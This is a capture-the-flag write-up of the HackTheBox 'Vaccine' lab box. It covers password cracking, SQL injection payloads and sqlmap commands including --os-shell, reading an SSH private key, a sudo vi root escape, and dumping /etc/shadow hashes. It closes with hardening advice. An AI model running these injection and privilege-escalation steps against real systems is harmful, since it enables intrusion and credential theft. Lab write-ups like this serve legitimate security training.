Vaccine is a 3rd box from Starting Point path on HackTheBox Starting Point - Tier 2. This path is composed of 9 boxes in a way that later boxes use information (like credentials) gathered from the previous ones. See the other write-ups here.
This box features working with MD5 hashes and escaping user context to root by exploiting sudoer misconfiguration.
Basic Information
| # | |
| Type | Starting Point |
| Name | ** Hack The Box / Vaccine** |
| Pwned | 2021/06/01 |
| URLs | Starting Point - Tier 2 |
| Author | Asentinn / OkabeRintaro |
| https://ctftime.org/team/152207 |
Target of Exploration
Setting shell variable IP=10.10.10.28
Recon
$ sudo nmap -A $IP
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-30 21:08 CEST
Nmap scan report for 10.10.10.46
Host is up (0.073s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:ee:58:07:75:34:b0:0b:91:65:b2:59:56:95:27:a4 (RSA)
| 256 ac:6e:81:18:89:22:d7:a7:41:7d:81:4f:1b:b8:b2:51 (ECDSA)
|_ 256 42:5b:c3:21:df:ef:a2:0b:c9:5e:03:42:1d:69:d0:28 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: MegaCorp Login
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=5/30%OT=21%CT=1%CU=39819%PV=Y%DS=2%DC=T%G=Y%TM=60B3E2C
OS:A%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=109%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M54BST11NW7%O2=M54BST11NW7%O3=M54BNNT11NW7%O4=M54BST11NW7%O5=M54BST1
OS:1NW7%O6=M54BST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M54BNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 3389/tcp)
HOP RTT ADDRESS
1 44.95 ms 10.10.XX.XXX
2 94.97 ms 10.10.10.46
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.33 seconds
FTP (:21)
Using credentials from Oopsie box (ftpuser/mc@F1l3ZilL4):

File is encrypted, so let's crack the password using john, but first prepare the input file with zip2hash.
Read more about cracking ZIP passwords using
johnandfcrackzipin Additional readings.
$ zip2john backup.zip > zip.hash


$ john --wordlist=/usr/wl/rockyou.txt zip.hash

$ unzip backup.zip
Archive: backup.zip
[backup.zip] index.php password:
inflating: index.php
inflating: style.css
Backup
In the index.php we can see there is a MD5 hash comparison - by cracking this hash we can get password for admin.
session_start();
if(isset($_POST['username']) && isset($_POST['password'])) {
if($_POST['username'] === 'admin' && md5($_POST['password']) === "2cb42f8734ea607eefed3b70af13bbd3") {
$_SESSION['login'] = "true";
header("Location: dashboard.php");
}
}
This time, CrackStation finds the plain text right away.

Save for later and let's come back to the recon - website.
$ echo 'admin|qwerty789' | tee -a ../.credentials
Website (:80)

By using the admin/qwerty789 credentials, I can access the dashboard.

By intercepting the requests in burpsuite and making prepared requests in the repeater, I can recognize the select used to get the dashboard is using 5 columns.
GET /dashboard.php?search='%20ORDER%20BY%206;-- HTTP/1.1
ERROR: ORDER BY position 6 is not in select list
LINE 1: Select * from cars where name ilike '%' ORDER BY 6;--%'
More details on how
order byhelps inUNIONinjection at Additional readings.
So, we can exploit that by using the UNION injection. For example, here is the schema names dump:
GET /dashboard.php?search='UNION+ALL+SELECT+NULL,concat(schema_name),NULL,NULL,NULL+FROM+information_schema.schemata%3b-- HTTP/1.1
It happens that during this enumeration there are lefovers after previous hackers. Actual schemas list is in next section.
<tr>
<td class='lalign'>information_schema</td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td class='lalign'>public</td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td class='lalign'>pg_catalog</td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td class='lalign'>pg_toast_temp_1</td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td class='lalign'>pg_temp_1</td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td class='lalign'>pg_toast</td>
<td></td>
<td></td>
<td></td>
</tr>
Injectable parameter vulnerability
There is an easier and automated way of doing this - using sqlmap we can get databases and more with single script call. Now, getting the schemas listing:
$ sqlmap -u 10.10.10.46/dashboard.php --forms --cookie="PHPSESSID=v5098os3cdua2ps0nn4ueuvuq6" --batch --dbs
[20:48:46] [INFO] fetching database (schema) names
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
Here I'm dumping the pg_config table in pg_catalog schema. --batch is used to accept any prompts sqlmap is making.
$ sqlmap -u 10.10.10.46/dashboard.php --forms --cookie="PHPSESSID=v5098os3cdua2ps0nn4ueuvuq6" --batch -D pg_catalog -T pg_config --dump
name,setting
BINDIR,/usr/lib/postgresql/11/bin
CC,gcc
CFLAGS,-Wall -Wmissing-prototypes -Wpointer-arith -Wdeclaration-after-statement -Wendif-labels -Wmissing-format-attribute -Wformat-security -fno-strict-aliasing -fwrapv -fexcess-precision=standard -Wno-format-truncation -Wno-stringop-truncation -g -g -O2 -fstack-protector-strong -Wformat -Werror=format-security -fno-omit-frame-pointer
CFLAGS_SL,-fPIC
CONFIGURE,"'--build=x86_64-linux-gnu' '--prefix=/usr' '--includedir=/usr/include' '--mandir=/usr/share/man' '--infodir=/usr/share/info' '--sysconfdir=/etc' '--localstatedir=/var' '--disable-silent-rules' '--libdir=/usr/lib/x86_64-linux-gnu' '--libexecdir=/usr/lib/x86_64-linux-gnu' '--disable-maintainer-mode' '--disable-dependency-tracking' '--with-icu' '--with-tcl' '--with-perl' '--with-python' '--with-pam' '--with-openssl' '--with-libxml' '--with-libxslt' 'PYTHON=/usr/bin/python' '--mandir=/usr/share/postgresql/11/man' '--docdir=/usr/share/doc/postgresql-doc-11' '--sysconfdir=/etc/postgresql-common' '--datarootdir=/usr/share/' '--datadir=/usr/share/postgresql/11' '--bindir=/usr/lib/postgresql/11/bin' '--libdir=/usr/lib/x86_64-linux-gnu/' '--libexecdir=/usr/lib/postgresql/' '--includedir=/usr/include/postgresql/' '--with-extra-version= (Ubuntu 11.5-1)' '--enable-nls' '--enable-integer-datetimes' '--enable-thread-safety' '--enable-tap-tests' '--enable-debug' '--enable-dtrace' '--disable-rpath' '--with-uuid=e2fs' '--with-gnu-ld' '--with-pgport=5432' '--with-system-tzdata=/usr/share/zoneinfo' '--with-llvm' '--with-systemd' '--with-selinux' 'MKDIR_P=/bin/mkdir -p' 'TAR=/bin/tar' 'CFLAGS=-g -O2 -fstack-protector-strong -Wformat -Werror=format-security -fno-omit-frame-pointer' 'LDFLAGS=-Wl,-Bsymbolic-functions -Wl,-z,relro -Wl,-z,now' '--with-gssapi' '--with-ldap' '--with-includes=/usr/include/mit-krb5' '--with-libs=/usr/lib/mit-krb5' '--with-libs=/usr/lib/x86_64-linux-gnu/mit-krb5' 'build_alias=x86_64-linux-gnu' 'CPPFLAGS=-Wdate-time -D_FORTIFY_SOURCE=2' 'CXXFLAGS=-g -O2 -fstack-protector-strong -Wformat -Werror=format-security'"
CPPFLAGS,-Wdate-time -D_FORTIFY_SOURCE=2 -D_GNU_SOURCE -I/usr/include/libxml2 -I/usr/include/mit-krb5
DOCDIR,/usr/share/doc/postgresql-doc-11
HTMLDIR,/usr/share/doc/postgresql-doc-11
INCLUDEDIR,/usr/include/postgresql
INCLUDEDIR-SERVER,/usr/include/postgresql/11/server
LDFLAGS,"-Wl,-Bsymbolic-functions -Wl,-z,relro -Wl,-z,now -L/usr/lib/llvm-7/lib -L/usr/lib/x86_64-linux-gnu/mit-krb5 -Wl,--as-needed"
LDFLAGS_EX,<blank>
LDFLAGS_SL,<blank>
LIBDIR,/usr/lib/x86_64-linux-gnu
LIBS,-lpgcommon -lpgport -lpthread -lselinux -lxslt -lxml2 -lpam -lssl -lcrypto -lgssapi_krb5 -lz -ledit -lrt -lcrypt -ldl -lm
LOCALEDIR,/usr/share/locale
MANDIR,/usr/share/postgresql/11/man
PGXS,/usr/lib/postgresql/11/lib/pgxs/src/makefiles/pgxs.mk
PKGINCLUDEDIR,/usr/include/postgresql
PKGLIBDIR,/usr/lib/postgresql/11/lib
SHAREDIR,/usr/share/postgresql/11
SYSCONFDIR,/etc/postgresql-common
VERSION,PostgreSQL 11.5 (Ubuntu 11.5-1)
Let's check what users we have access and which privileges that user has.
$ sqlmap -u $IP/dashboard.php --forms --cookie="PHPSESSID=v5098os3cdua2ps0nn4ueuvuq6" --batch --users

$ sqlmap -u $IP/dashboard.php --forms --cookie="PHPSESSID=v5098os3cdua2ps0nn4ueuvuq6" --batch -U postgres --roles

Ok, let's dump the password hash for postgres and exploit that super permission.
sqlmap -u $IP/dashboard.php --forms --cookie="PHPSESSID=v5098os3cdua2ps0nn4ueuvuq6" --batch --password

User shell
sqlmap presents easy way to gain shell when database user have enough privileges on database.
sqlmap -u $IP/dashboard.php --forms --cookie="PHPSESSID=v5098os3cdua2ps0nn4ueuvuq6" --batch --os-shell

We've got the postgres user shell. And by using id we can see that user is in ssl-cert group. That means we should maybe find an SSH keys?


Bingo.
os-shell> cat /var/lib/postgresql/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA0a5cdsLhNwBeZvZB5tYxL80+03AaJwcnAyEzffSXcluql1xNztZr
....
7Dj1cDAVWXOqAJO9Ks3PLh6P7eP36lg2w/4/CHkvTmdJ9yr7nLclP5QS/gWghlTl2SkoIq
r1Y3QWupZhHES9swAAABBwb3N0Z3Jlc0B2YWNjaW5lAQ==
-----END OPENSSH PRIVATE KEY-----
I'm copying the key to a file on my local machine, chmod 600 it and converting with ssh-keygen -f vaccine.id_rsa -p using no password I can connect to SSH.
Rember to leave a empty line at the end of the key file, otherwise you will get the "invalid format" error.
$ ssh -i vaccine.id_rsa postgres@$IP
postgres@vaccine:~$ id
uid=111(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)
Directory traversing
Let's find what other users with shell are on the server.
postgres@vaccine:~$ cat /etc/passwd | grep -v nologin
-vto invert mach - lines that do not matchnologin, you should also filter out/bin/falsestrings

Maybe it can come in handy later.
When you have the access to the server when PHP files are served, good practice is to go through them because often you can find credentials there, ex. for databases. This website was serving a dashboard.php file and default website hosting folder is /var/www/html (Apache) so let's see.
postgres@vaccine:~$ cat /var/www/html/dashboard.php

New credentials:
$ echo 'postgres|P@s5w0rd!' | tee -a ../.credentials
Privilege Escalation
🔔
CyberEthical.Meis maintained purely from your donations - consider one-time sponsoring on the Sponsor button or 🎁 become a Patron which also gives you some bonus perks.

In vi you can run system commands using :! command... so let's exploit that.
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
And inside vi type :! /bin/sh
Boom.


Post exploits
Like what you see? Join the Hashnode.com now. Things that are awesome:
✔ Automatic GitHub Backup
✔ Write in Markdown
✔ Free domain mapping
✔ CDN hosted images
✔ Free in-built newsletter service
By using my link you can help me unlock the ambasador role, which cost you nothing and gives me some additional features to support my content creation mojo.
Now that we have the root access, maybe we can crack something from shadow file?
cat /etc/shadow | grep -vF :*: | grep -vF :!:

root:$6$mJFt2hPm87QQnTTe$iQR6I/fnw56HY7KABpVORJ4uabDHfWILJLAj0PTswex.epHHMhcRAoR08J3MrHPYu3SFd67DoUdaLSFYxwE4/1:18296:0:99999:7:::
systemd-coredump:!!:18295::::::
simon:$6$HmDDB89I3xFM2mJe$DNf5vRLvByV6U4VND/p2VfYYX8/s5apU3j3gk/2Y7A6Q8adNfDKHBFhw71i1gJ7kRUO7rqFX90h3sp4O6K1p20:18295:0:99999:7:::
postgres:$6$mbGAgq2J4ZtuYuWl$9GBi2iuMl6Io6GaxOtiWcbpg2CM6QxWNgSexoc97osVx3TQFv6SEld/339z0fyrgDxQBQxbUQDa6PkVeahpO3.:18296:0:99999:7:::
ftpuser:$6$vbS2lINzTKdW.wYi$1Xxvomaxm3u.su5B0IompTFJJS8Ax1V0bgYRDBjgwick/d6WITZzq44MXeFbKl8RmsF3TzyN/ey9clfhW8iE0/:18295:0:99999:7:::
Especially I was targeting the simon account, but dictionary attack wasn't enough to crack it.
Hardening ideas
sudoer permissions
Well, for a starter, be careful when granting such ludicrous permissions as ability to sudo binary that can launch shell or execute system commands.
At least don't grand sudo to vi family.
Don't trust user input
Never, ever use unparsed or unescaped value that comes from user input or user controlled variable - POST, GET variables, cookies or files, etc. In every language there is a injection prevention technique.
Don't reuse the passwords.
Just don't.
Additional readings
📌 Follow the
#CyberEthicalhashtag on the social media👉 Instagram: @cyber.ethical.me
👉 LinkedIn: Kamil Gierach-Pacanek
👉 Twitter: @cyberethical_me
👉 Facebook: @CyberEthicalMe

